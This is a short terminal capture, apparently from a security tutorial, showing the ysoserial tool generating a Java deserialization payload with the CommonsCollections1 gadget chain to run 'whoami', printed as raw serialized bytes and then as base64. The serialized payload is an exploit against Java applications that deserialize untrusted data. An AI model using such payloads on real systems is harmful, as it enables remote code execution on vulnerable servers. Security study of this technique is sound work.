 root@0xluk3:~/java# java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections1 "whoami"
��sr2sun.reflect.annotation.AnnotationInvocationHandlerU���~�L
java.util.Mapxrjava.lang.reflect.Proxy�'� �C�Lht%Ljava/lang/reflect/InvocationHandler;xpsq~sr*org.apache.commons.collections.map.LazyMapn
iTransformerst-[Lorg/apache/commons/collections/Transformer;xpur-[Lorg.apache.commons.collections.Transformer;�V*��4�xpsr;org.apache.commo
ns.collections.functors.ConstantTransformerXv�A��L iConstanttLjava/lang/Object;xpvrjava.lang.Runtimexpsr:org.apache.commons.collectio
ns.functors.InvokerTransformer���k{|�8[iArgst[Ljava/lang/Object;L
iMethodNametLjava/lang/String;[
iParamTypest[Ljava/lang/Class;xpur[Ljava.l
ang.Object;��X�s)lxpt
getRuntimeur[Ljava.lang.Class;���Z�xpt getMethoduq~vrjava.lang.String��8z;�Bxpvq~sq~uq~uq~invokeuq~vrjava.lang.Objectxpvq~q~ur[Ljava.lang
.String;��V��{Gxptwhoamitexecuq~q~#sq~srjava.lang.Integer⠤���8Ivaluexrjava.lang.Number���
���xpsrjava.util.HashMap���`�F
loadFactorI thresholdxp?@xxvrjava.lang.Overridexpq~:root@0xluk3:~/java# java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections1 "w
hoami" | base64
rO0ABXNyADJzdW4ucmVmbGVjdC5hbm5vdGF0aW9uLkFubm90YXRpb25JbnZvY2F0aW9uSGFuZGxl
clXK9Q8Vy36lAgACTAAMbWVtYmVyVmFsdWVzdAAPTGphdmEvdXRpbC9NYXA7TAAEdHlwZXQAEUxq
YXZhL2xhbmcvQ2xhc3M7eHBzfQAAAAEADWphdmEudXRpbC5NYXB4cgAXamF2YS5sYW5nLnJlZmxl
Y3QuUHJveHnhJ9ogzBBDywIAAUwAAWh0ACVMamF2YS9sYW5nL3JlZmxlY3QvSW52b2NhdGlvbkhh